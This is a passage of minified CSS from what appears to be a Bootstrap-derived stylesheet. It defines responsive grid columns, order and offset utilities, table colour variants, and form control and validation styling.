25%;max-width:25%}.row-cols-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media(min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-sm-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media(min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-md-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media(min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-lg-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media(min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xl-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}@media(min-width:1480px){.col-wd{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-wd-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-wd-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-wd-3>*{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-wd-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-wd-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-wd-6>*{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-wd-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-wd-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-wd-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-wd-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-wd-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-wd-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-wd-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-wd-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-wd-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-wd-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-wd-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-wd-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-wd-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-wd-first{-ms-flex-order:-1;order:-1}.order-wd-last{-ms-flex-order:13;order:13}.order-wd-0{-ms-flex-order:0;order:0}.order-wd-1{-ms-flex-order:1;order:1}.order-wd-2{-ms-flex-order:2;order:2}.order-wd-3{-ms-flex-order:3;order:3}.order-wd-4{-ms-flex-order:4;order:4}.order-wd-5{-ms-flex-order:5;order:5}.order-wd-6{-ms-flex-order:6;order:6}.order-wd-7{-ms-flex-order:7;order:7}.order-wd-8{-ms-flex-order:8;order:8}.order-wd-9{-ms-flex-order:9;order:9}.order-wd-10{-ms-flex-order:10;order:10}.order-wd-11{-ms-flex-order:11;order:11}.order-wd-12{-ms-flex-order:12;order:12}.offset-wd-0{margin-left:0}.offset-wd-1{margin-left:8.33333%}.offset-wd-2{margin-left:16.66667%}.offset-wd-3{margin-left:25%}.offset-wd-4{margin-left:33.33333%}.offset-wd-5{margin-left:41.66667%}.offset-wd-6{margin-left:50%}.offset-wd-7{margin-left:58.33333%}.offset-wd-8{margin-left:66.66667%}.offset-wd-9{margin-left:75%}.offset-wd-10{margin-left:83.33333%}.offset-wd-11{margin-left:91.66667%}}.table{width:100%;margin-bottom:1rem;color:#19272e}.table th,.table td{padding:.75rem;vertical-align:top;border-top:.0625rem solid #d0d0d2}.table thead th{vertical-align:bottom;border-bottom:.125rem solid #d0d0d2}.table tbody+tbody{border-top:.125rem solid #d0d0d2}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:.0625rem solid #d0d0d2}.table-bordered th,.table-bordered td{border:.0625rem solid #d0d0d2}.table-bordered thead th,.table-bordered thead td{border-bottom-width:.125rem}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:#f8fafd}.table-hover tbody tr:hover{color:#19272e;background-color:rgba(208,208,210,.4)}.table-primary,.table-primary>th,.table-primary>td{background-color:#c2ecfb}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#8ddbf7}.table-hover .table-primary:hover{background-color:#aae5f9}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#aae5f9}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#ccced0}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#a0a4a8}.table-hover .table-secondary:hover{background-color:#bfc1c4}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#bfc1c4}.table-success,.table-success>th,.table-success>td{background-color:#b8f0e6}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#7ae3d1}.table-hover .table-success:hover{background-color:#a3ecdf}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#a3ecdf}.table-info,.table-info>th,.table-info>td{background-color:#c2ecfb}.table-info th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#8ddbf7}.table-hover .table-info:hover{background-color:#aae5f9}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#aae5f9}.table-warning,.table-warning>th,.table-warning>td{background-color:#fcf0e2}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#fae3ca}.table-hover .table-warning:hover{background-color:#fae4cb}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#fae4cb}.table-danger,.table-danger>th,.table-danger>td{background-color:#f6cbc7}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody+tbody{border-color:#ee9e97}.table-hover .table-danger:hover{background-color:#f2b7b1}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f2b7b1}.table-light,.table-light>th,.table-light>td{background-color:#fdfeff}.table-light th,.table-light td,.table-light thead th,.table-light tbody+tbody{border-color:#fbfcff}.table-hover .table-light:hover{background-color:#e4f1ff}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#e4f1ff}.table-dark,.table-dark>th,.table-dark>td{background-color:#bfc3c4}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#878f92}.table-hover .table-dark:hover{background-color:#b2b7b8}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b2b7b8}.table-indigo,.table-indigo>th,.table-indigo>td{background-color:#c4bddc}.table-indigo th,.table-indigo td,.table-indigo thead th,.table-indigo tbody+tbody{border-color:#9285be}.table-hover .table-indigo:hover{background-color:#b5acd3}.table-hover .table-indigo:hover>td,.table-hover .table-indigo:hover>th{background-color:#b5acd3}.table-white,.table-white>th,.table-white>td{background-color:#fff}.table-white th,.table-white td,.table-white thead th,.table-white tbody+tbody{border-color:#fff}.table-hover .table-white:hover{background-color:#f2f2f2}.table-hover .table-white:hover>td,.table-hover .table-white:hover>th{background-color:#f2f2f2}.table-navy,.table-navy>th,.table-navy>td{background-color:#c1c6d1}.table-navy th,.table-navy td,.table-navy thead th,.table-navy tbody+tbody{border-color:#8c94aa}.table-hover .table-navy:hover{background-color:#b2b9c6}.table-hover .table-navy:hover>td,.table-hover .table-navy:hover>th{background-color:#b2b9c6}.table-active,.table-active>th,.table-active>td{background-color:rgba(208,208,210,.4)}.table-hover .table-active:hover{background-color:rgba(195,195,198,.4)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(195,195,198,.4)}.table .thead-dark th{color:#fff;background-color:#21325b;border-color:#2b4177}.table .thead-light th{color:#121a21;background-color:#f8fafd;border-color:#d0d0d2}.table-dark{color:#fff;background-color:#21325b}.table-dark th,.table-dark td,.table-dark thead th{border-color:#2b4177}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media(max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media(max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media(max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media(max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}@media(max-width:1479.98px){.table-responsive-wd{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-wd>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + 1.5305rem);padding:.70275rem .937rem;font-size:.937rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:.0625rem solid #d0d0d2;border-radius:.3125rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:rgba(36,186,239,.4);outline:0;box-shadow:0 0 10px rgba(36,186,239,.1)}.form-control::-webkit-input-placeholder{color:#97a4af;opacity:1}.form-control::-moz-placeholder{color:#97a4af;opacity:1}.form-control:-ms-input-placeholder{color:#97a4af;opacity:1}.form-control::-ms-input-placeholder{color:#97a4af;opacity:1}.form-control::placeholder{color:#97a4af;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#f8fafd;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:.76525rem;padding-bottom:.76525rem;margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:1.11662rem;padding-bottom:1.11662rem;font-size:1.1244rem;line-height:1.8}.col-form-label-sm{padding-top:.64813rem;padding-bottom:.64813rem;font-size:.87516rem;line-height:1.4}.form-control-plaintext{display:block;width:100%;padding:.70275rem 0;margin-bottom:0;font-size:.937rem;line-height:1.5;color:#19272e;background-color:transparent;border:solid transparent;border-width:.0625rem 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.4em + 1.29625rem);padding:.58563rem 1.05412rem;font-size:.87516rem;line-height:1.4;border-radius:.25rem}.form-control-lg{height:calc(1.8em + 2.23325rem);padding:1.05412rem;font-size:1.1244rem;line-height:1.8;border-radius:.5rem}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{color:#8c98a4}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#00c9a7}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.87516rem;line-height:1.5;color:#fff;background-color:#00c9a7;border-radius:.3125rem}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:#00c9a7;padding-right:calc(1.5em + 1.4055rem);background-image:url([data-uri]);background-repeat:no-repeat;background-position:right calc(0.375em + 0.35137rem) center;background-size:calc(0.75em + 0.70275rem) calc(0.75em + 0.70275rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#00c9a7;box-shadow:0 0 0 .2rem rgba(0,201,167,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + 1.4055rem);background-position:top calc(0.375em + 0.35137rem) right calc(0.375em + 0.35137rem)}.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#00c9a7;padding-right:calc(0.75em + 2.99113rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23495057' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.937rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2300c9a7' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.937rem/calc(0.75em + 0.70275rem) calc(0.75em + 0.70275rem)}.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#00c9a7;box-shadow:0 0 0 .2rem rgba(0,201,167,.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#00c9a7}.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip,.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid~.custom-control-label,.custom-control-input.is-valid~.custom-control-label{color:#00c9a7}.was-validated .custom-control-input:valid~.custom-control-label::before,.custom-control-input.is-valid~.custom-control-label::before{border-color:#00c9a7}.was-validated .custom-control-input:valid:checked~.custom-control-label::before,.custom-control-input.is-valid:checked~.custom-control-label::before{border-color:#00fcd1;background-color:#00fcd1}.was-validated .custom-control-input:valid:focus~.custom-control-label::before,.custom-control-input.is-valid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,201,167,.25)}.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before,.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before{border-color:#00c9a7}.was-validated .custom-file-input:valid~.custom-file-label,.custom-file-input.is-valid~.custom-file-label{border-color:#00c9a7}.was-validated .custom-file-input:valid:focus~.custom-file-label,.custom-file-input.is-valid:focus~.custom-file-label{border-color:#00c9a7;box-shadow:0 0 0 .2rem rgba(0,201,167,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#de4437}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.87516rem;line-height:1.5;color:#fff;background-color:#de4437;border-radius:.3125rem}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#de4437;padding-right:calc(1.5em + 1.4055rem);background-image:url([data-uri]);background-repeat:no-repeat;background-position:right calc(0.375em + 0.35137rem) center;background-size:calc(0.75em + 0.70275rem) calc(0.75em + 0.70275rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#de4437;box-shadow:0 0 0 .2rem rgba(222,68,55,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + 1.4055rem);background-position:top calc(0.375em + 0.35137rem) right calc(0.375em + 0.35137rem)}.was-validated 